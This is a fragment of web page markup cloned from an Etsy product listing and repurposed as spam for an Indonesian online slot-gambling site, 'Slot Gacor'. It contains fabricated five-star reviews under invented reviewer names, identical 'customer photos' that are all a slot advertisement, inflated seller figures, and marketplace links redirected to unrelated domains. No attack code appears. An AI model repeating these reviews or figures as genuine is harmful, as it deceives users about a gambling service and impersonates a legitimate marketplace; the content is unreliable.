            <span class="wt-screen-reader-only">Listing review by Katie</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    Terimakasih Slot Gacor, situs judi SLOT GACOR 2025 yang pernah saya coba selama bermain slot android! 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w">

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Katie" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4699952562">
        Katie</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Hannah" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4719115647">
        Hannah</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper="">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle="" data-inline="multi" aria-controls="review-preview-toggle-31757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"></circle><circle cx="3" cy="12.001" r="2.999"></circle><circle cx="21" cy="12.001" r="2.999"></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Hannah</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    Gokil parah si ini situs gacor, buat aku langsung jatuh  ❤️ thank you so much! 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"></path>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Hannah" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4719115647">
        Hannah</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled" aria-disabled="true" role="link">
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"></path>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://perdoski.id/?ref=pagination&amp;page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected" aria-current="true">
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://perdoski.id/?ref=pagination&amp;page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="2">
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://perdoski.id/?ref=pagination&amp;page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="3">
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://lalocandadinonnaflo.com/es?ref=pagination&amp;page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="4">
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://perdoski.id/?ref=pagination&amp;page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="5">
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon " href="https://perdoski.id/?ref=pagination&amp;page=2" data-page="2">
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"></path>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from Slot Gacor

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data="{&quot;photos_count&quot;:20}">
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1" data-customer-photos-section="shop" data-customer-photos-carousel="">
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="Lolly added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="chacejmcleish added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="Silje added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="Katrin added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="Rachel added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="Hayley added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="Chelsea added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner" data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="Diana added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 100w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger=""></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred="">
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://perdoski.id/">
                <img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://i.postimg.cc/8Cmzmnk6/slot-gacor.png" alt="Slot Gacor" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://i.postimg.cc/8Cmzmnk6/slot-gacor.png 100w, https://i.postimg.cc/8Cmzmnk6/slot-gacor.png 200w">

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://perdoski.id/shop/"><p class="wt-text-heading">Slot Gacor</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://perdoski.id/">Owned by Slot Gacor</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div class="" data-review-ratings-count="" data-rating="4.9">
        <a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (62.6k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    368.9k sales
</div>
        <div class="wt-text-title">
    Since 2024
</div>
    </div>

    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a rel="nofollow" href="https://perdoski.id/messages/new?with_id=386926495&amp;referring_id=4302118744&amp;referring_type=listing&amp;recipient_id=386926495&amp;from_action=contact-seller" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="Slot Gacor" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message seller">
    
    
    <span>Message seller</span> 
    
    
</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region="">
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495">
            <a href="https://perdoski.id/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&amp;use_follow_text=1&amp;from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="other" data-module-name="">
                
                
                        <span data-following-message="" class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message="" class="wt-ml-xs-1 ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
